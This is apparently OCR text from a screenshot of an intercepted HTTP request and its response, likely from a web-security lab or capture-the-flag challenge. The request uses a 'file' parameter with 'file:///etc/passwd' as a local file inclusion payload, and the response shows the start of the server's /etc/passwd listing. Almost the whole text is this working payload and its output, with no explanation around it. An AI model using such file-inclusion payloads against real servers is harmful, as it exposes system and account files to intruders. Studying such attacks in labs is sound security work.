 1 GET /?file=file:///etc/passwd HTTP/1.1
2 Host: 103.97.125.56:32628
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://103.97.125.56:32628/?file=6
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin